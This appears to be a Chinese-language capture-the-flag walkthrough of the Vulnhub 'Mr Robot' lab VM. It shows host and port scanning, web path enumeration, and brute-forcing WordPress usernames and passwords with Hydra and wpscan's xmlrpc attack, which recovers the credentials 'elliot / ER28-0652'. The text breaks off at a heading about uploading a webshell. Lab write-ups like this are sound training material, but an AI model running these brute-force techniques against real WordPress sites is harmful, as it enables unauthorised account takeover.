Vulnhub - Mr Robot
文章目录
靶机信息
下载地址
https://www.vulnhub.com/entry/mr-robot-1,151/
目标
靶机内藏有 3 个 key,需要全部获得,而难度逐渐递增。
环境介绍
| 名称 | 介绍 |
|---|---|
| 主机 | Manjaro 20.0.3 |
| 虚拟化软件 | Virtualbox 6.1.10 |
| 网络类型 | Host-Only (vboxnet0) |
基本信息收集
靶机运行

靶机直接运行需要账号密码来登陆,界面如下:
获取 IP 地址
使用 arp-scan 扫描存活的主机,这个命令需要 sudo 执行:
{% blockquote %}
|
|
Interface: vboxnet0, type: EN10MB, MAC: 0a:00:27:00:00:00, IPv4: 192.168.56.1 Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.56.100 08:00:27:27:20:4a PCS Systemtechnik GmbH 192.168.56.117 08:00:27:ea:45:3e PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.9.7: 256 hosts scanned in 2.061 seconds (124.21 hosts/sec). 2 responded {% endblockquote %}
Virtualbox 的 Host-Only 网络适配器 DHCP 的地址为 192.168.56.100,故靶机的地址为 192.168.56.117。
端口扫描及服务枚举
使用 Nmap 对靶机进行全 TCP 端口扫描,并指定 -sV 参数进行服务识别:
{% blockquote %}
|
|
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-09 08:45 UTC Nmap scan report for 192.168.56.117 Host is up (0.00051s latency). Not shown: 65532 filtered ports PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd 443/tcp open ssl/http Apache httpd MAC Address: 08:00:27:EA:45:3E (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 117.36 seconds {% endblockquote %}
从 Nmap 的结果可知靶机只开放了 80 和 443 端口,其上运行着 Apache。
Web 枚举
浏览网页
页面模拟了一个终端,可以输入几个指定的命令,大都是 Mr Robot 的剧情回顾。命令全部尝试了一次,没有有用的信息。
Web 路径扫描
这里我还是使用 rustbuster 来扫描路径,得到以下的结果:
{% blockquote %}
|
|
## RustBuster ##
Total paths to be checked: 4617 Threads: 12
http://192.168.56.117/.hta 403 Forbidden http://192.168.56.117/.htaccess 403 Forbidden http://192.168.56.117/.htpasswd 403 Forbidden http://192.168.56.117/favicon.ico 200 OK http://192.168.56.117/login 302 Found http://192.168.56.117/feed 301 Moved Permanently http://192.168.56.117/image 301 Moved Permanently http://192.168.56.117/Image 301 Moved Permanently http://192.168.56.117/video 301 Moved Permanently http://192.168.56.117/images 301 Moved Permanently http://192.168.56.117/index.html 200 OK http://192.168.56.117/index.php 301 Moved Permanently http://192.168.56.117/atom 301 Moved Permanently http://192.168.56.117/audio 301 Moved Permanently http://192.168.56.117/0 301 Moved Permanently http://192.168.56.117/page1 301 Moved Permanently http://192.168.56.117/intro 200 OK http://192.168.56.117/rdf 301 Moved Permanently http://192.168.56.117/readme 200 OK http://192.168.56.117/sitemap 200 OK http://192.168.56.117/sitemap.xml 200 OK http://192.168.56.117/js 301 Moved Permanently http://192.168.56.117/wp-admin 301 Moved Permanently http://192.168.56.117/blog 301 Moved Permanently http://192.168.56.117/phpmyadmin 403 Forbidden http://192.168.56.117/wp-config 200 OK http://192.168.56.117/wp-content 301 Moved Permanently http://192.168.56.117/wp-cron 200 OK http://192.168.56.117/wp-includes 301 Moved Permanently http://192.168.56.117/wp-links-opml 200 OK http://192.168.56.117/wp-load 200 OK http://192.168.56.117/wp-login 200 OK http://192.168.56.117/admin 301 Moved Permanently http://192.168.56.117/css 301 Moved Permanently http://192.168.56.117/license 200 OK http://192.168.56.117/robots 200 OK http://192.168.56.117/robots.txt 200 OK http://192.168.56.117/rss 301 Moved Permanently http://192.168.56.117/rss2 301 Moved Permanently http://192.168.56.117/dashboard 302 Found {% endblockquote %}
可以找到一些有趣的条目,如 robots.txt,readme,license,还有一大堆 wp 打头的页面。其中 readme 的内容没啥帮助,大意为方向正确;而 license 直接嘲讽 (Script kitty??)。最终在 robots.txt 中发现以下内容:
{% blockquote %} User-agent: * fsocity.dic key-1-of-3.txt {% endblockquote %}
成功找到第一个 key,直接访问 http://192.168.56.117/key-1-of-3.txt 就可以得到。而另一个文件 fsocity.dic 根据内容推测这是一个字典,先下载下来备用。
Wordpress 枚举
访问 wp-login.php,可以发现这是一个 wordpress 站点 (头一次碰见,大佬们轻喷)。使用 wpscan 扫描器进行扫描:
{% blockquote %}
|
|
[+] URL: http://192.168.56.117/ [192.168.56.117] [+] Started: Sun Aug 9 17:57:24 2020
Interesting Finding(s):
[+] Headers | Interesting Entries: | - Server: Apache | - X-Mod-Pagespeed: 1.9.32.3-4523 | Found By: Headers (Passive Detection) | Confidence: 100%
[+] http://192.168.56.117/robots.txt | Found By: Robots Txt (Aggressive Detection) | Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.56.117/xmlrpc.php | Found By: Direct Access (Aggressive Detection) | Confidence: 100% | References: | - http://codex.wordpress.org/XML-RPC_Pingback_API | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner | - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login | - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] The external WP-Cron seems to be enabled: http://192.168.56.117/wp-cron.php | Found By: Direct Access (Aggressive Detection) | Confidence: 60% | References: | - https://www.iplocation.net/defend-wordpress-from-ddos | - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.3.1 identified (Insecure, released on 2015-09-15).
| Found By: Rss Generator (Aggressive Detection)
| - http://192.168.56.117/feed/,
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods) Checking Config Backups - Time: 00:00:00 <===================================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found. {% endblockquote %}
顺着这些信息逐条分析,并没有发现有漏洞的主题或是插件。倒是可以直接访问 xmlrpc.php,能够绕过安全限制进行爆破。结合上一步得到的字典,直接暴力破解用户名和密码。Wordpress 登陆界面有一个有趣的现象,输入不存在的用户名会有相应的提示,从而为爆破用户名,继而爆破密码创造了极大的便利。
爆破用户名
这里我使用 Hydra 进行爆破,使用之前得到的 fsociety.dic 作为字典,而密码随便填一个就好,反正只是起占位作用。注意最后一个参数,结构是:“路径:user=^USER^&pass=^PASS^:错误信息”,其中 user 和 pass 替换成 form 中对应的 id:
{% blockquote %}
|
|
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-09 18:36:41 [WARNING] Restorefile (you have 10 seconds to abort… (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore [DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tries per task [DATA] attacking http-post-form://192.168.56.117:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username. [80][http-post-form] host: 192.168.56.117 login: Elliot password: test {% endblockquote %}
爆破出一个用户名就够用了,后续继续爆破出的用户名表明 Elliot 似乎不区分大小写。
爆破密码
继续使用 fsociety.dic 作为字典来爆破密码,这里我使用 wpscan 来爆破,hydra 同样也可以
{% blockquote %}
|
|
… … [+] Performing password attack on Xmlrpc Multicall against 1 user/s Progress Time: 00:42:21 <=================================================================> (1716 / 1716) 100.00% Time: 00:42:21 WARNING: Your progress bar is currently at 1716 out of 1716 and cannot be incremented. In v2.0.0 this will become a ProgressBar::InvalidProgressError. Progress Time: 00:42:22 <=================================================================> (1716 / 1716) 100.00% Time: 00:42:22 [SUCCESS] - elliot / ER28-0652 All Found
[!] Valid Combinations Found: | Username: elliot, Password: ER28-0652 {% endblockquote %}

至此,使用得到的用户名密码登录:
上传 webshell
